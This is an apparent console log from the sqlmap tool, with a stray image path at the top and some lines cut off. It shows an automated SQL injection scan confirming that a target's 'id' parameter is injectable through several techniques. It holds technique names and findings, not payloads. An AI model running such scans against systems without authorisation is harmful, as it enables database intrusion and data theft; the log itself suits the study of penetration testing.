 [11:07:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:07:56] [WARNING] reflective value(s) found and filtering out
[11:07:57] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="50")
[11:07:57] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[11:07:57] [INFO] GET parameter 'id' is 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)' injectable
[11:07:57] [INFO] testing 'MySQL inline queries'
[11:07:58] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[11:07:58] [WARNING] time-based comparison requires larger statistical model, please wait................... (done)
[11:08:07] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:08:07] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[11:08:07] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[11:08:08] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[11:08:08] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[11:08:09] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[11:08:20] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[11:08:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:08:20] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique f
[11:08:37] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automa
nique test
[11:08:39] [INFO] target URL appears to have 10 columns in query
[11:08:40] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]